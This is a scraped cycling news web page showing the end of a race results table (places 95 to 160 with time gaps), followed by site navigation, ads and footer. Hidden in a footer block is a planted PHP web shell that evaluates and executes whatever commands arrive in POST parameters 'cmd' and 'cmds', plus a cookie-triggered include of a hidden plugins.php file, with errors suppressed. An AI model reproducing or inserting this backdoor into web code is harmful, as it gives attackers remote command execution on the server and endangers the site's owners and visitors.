Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 45.21<BR>95 Volodimir Bileka (Ukr) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 46.17<BR>96 Simone Bertoletti (Ita) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 47.48<BR>97 Rodolfo Massi (Ita) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 48.30<BR>98 Magnus Backstedt (Swe) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 49.32<BR>99 Isaac Galvez Lopez (Spa) Kelme-Costa Blanca<BR>100 Giovanni Lombardi (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 50.40<BR>101 Marcel Strauss (Swi) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 50.44<BR>102 Daniele Bennati (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 51.37<BR>103 Fabiano Fontanelli (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 53.47<BR>104 Uwe Hardter (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 54.24<BR>105 Ruslan Gryschenko (Ukr) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 54.30<BR>106 Mario Cipollini (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 54.53<BR>107 Elio Aggiano (Ita) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 55.42<BR>108 Steffen Weigold (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 55.58<BR>109 Manuel Quinziato (Ita) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 56.25<BR>110 Ruber Alverio Marin (Col) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 56.51<BR>111 Mauro Gerosa (Ita) Vini Caldirola-SO.DI<BR>112 Julian Usano Martinez (Spa) Kelme-Costa Blanca&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 57.02<BR>113 Seweryn Kohut (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 57.10<BR>114 Mykhaylo Khalilov (Ukr) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 57.21<BR>115 Jan Svorada (Cze) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 58.08<BR>116 Lorenzo Bernucci (Ita) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 58.27<BR>117 Mario Scirea (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 58.31<BR>118 Dario Andriotto (Ita) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.00.04<BR>119 Leonardo Giordani (Ita) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.00.51<BR>120 Michele Gobbi (Ita) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.01.08<BR>121 Alberto Ongarato (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.01.10<BR>122 Juilian Winn (GBr) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.01.41<BR>123 Biagio Conte (Ita) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.02.06<BR>124 Frank Hoj (Den) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.02.34<BR>125 Rene' Joergensen (Den) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.03.37<BR>126 Jordi Riera Valls (Spa) Kelme-Costa Blanca&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.03.46<BR>127 Lars Ytting Bak (Den) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.04.59<BR>128 Angelo Furlan (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.05.58<BR>129 Frederic Guesdon (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.07.34<BR>130 Johan Verstrepen (Bel) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.08.37<BR>131 Dario Pieri (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.09.39<BR>132 Kevin Van Impe (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.10.45<BR>133 Andrus Aug (Est) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.10.47<BR>134 John Freddy Garcia (Col) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.11.51<BR>135 Robert Forster (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.12.06<BR>136 Gianluca Tonetti (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.12.12<BR>137 Werner Riebenbauer (Aut) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.13.16<BR>138 Graeme Brown (Aus) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.13.30<BR>139 Matteo Tosatto (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.14.11<BR>140 Massimo Apollonio (Ita) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.14.26<BR>141 Luca De Angeli (Ita) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.14.55<BR>142 Nick Gates (Aus) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.15.20<BR>143 Sergei Lelekin (Rus) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.15.22<BR>144 Guido Trenti (USA) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.15.35<BR>145 Gabriele Balducci (Ita) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.16.39<BR>146 Crescenzo D'amore (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.16.46<BR>147 Salvatore Scamardella (Ita) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp; 1.16.53<BR>148 Jimmy Casper (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.17.27<BR>149 Ief Verbrugghe (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.17.43<BR>150 Bradley Wiggins (GBr) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.17.55<BR>151 Mirko Marini (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.18.11<BR>152 Thierry Marichal (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.18.12<BR>153 Gert Steegmans (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.18.14<BR>154 Moreno Di Biase (Ita) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.18.41<BR>155 Regis Lhuillier (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.18.45<BR>156 Martin Hvastija (Slo) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.19.30<BR>157 Gianpaolo Mondini (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.21.09<BR>158 Francesco Secchiari (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.25.01<BR>159 Bogdan Bondariew (Ukr) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.26.47<BR>160 Ivan Ravaioli (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.27.51</P></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-39439e12d29b04053fa0b3a69ee40023">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">20/03/2006</span>    
          <a href="/news-results/week-was-19">The Week That Was...</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">01/06/2009</span>    
          <a href="/Team_Astana_Best_Team_in_2009_Giro_d_Italia">Team Astana Best Team in 2009 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/04/2006</span>    
          <a href="/news-results/julian-dean-diary-6">Julian Dean Diary</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/05/2012</span>    
          <a href="/De-Gendt-Wins-at-Stelvio">De Gendt Wins at Stelvio</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">12/07/2012</span>    
          <a href="/news-results/voeckler-breaks-away-victory-stage-10-tour-de-france">Voeckler Breaks Away to Victory in Stage 10 of Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/188">sign up</a> or <a href="/user/login?destination=node/188%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-81eb151d05dc0b16d2520d5a79a5d34d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-5c53fead4f259506cffa44c8be95a6f9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="046FlRhKiL4IkRJVQYJ26g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948930683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>